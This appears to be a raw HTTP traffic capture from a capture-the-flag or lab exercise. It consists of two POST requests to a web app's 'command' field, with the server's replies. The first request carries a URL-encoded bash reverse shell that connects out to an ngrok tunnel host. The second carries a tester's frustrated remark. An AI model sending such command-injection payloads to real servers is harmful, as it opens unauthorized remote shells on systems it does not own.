 POST / HTTP/1.1
Host: 207.154.236.4:1312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://207.154.236.4:1312
Connection: keep-alive
Referer: http://207.154.236.4:1312/
Cookie: session=929ecec9ba2e6cc28eb042c46006b275
Upgrade-Insecure-Requests: 1

command=bash+-c+%22bash+-i+%3E%26+%2Fdev%2Ftcp%2F4.tcp.eu.ngrok.io%2F16904+0%3E%261%22
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 16 Oct 2024 19:08:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 16
Connection: keep-alive
Access-Control-Allow-Origin: http://207.154.236.4:1312
Vary: Origin

b64 command sent
POST / HTTP/1.1
Host: 207.154.236.4:1312
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://207.154.236.4:1312
Connection: keep-alive
Referer: http://207.154.236.4:1312/
Cookie: session=929ecec9ba2e6cc28eb042c46006b275
Upgrade-Insecure-Requests: 1

command=aaaaaaaaaaaaaaaaaaaaaa+i+swear+this+worked+before
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 16 Oct 2024 19:08:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 16
Connection: keep-alive
Access-Control-Allow-Origin: http://207.154.236.4:1312
Vary: Origin

b64 command sent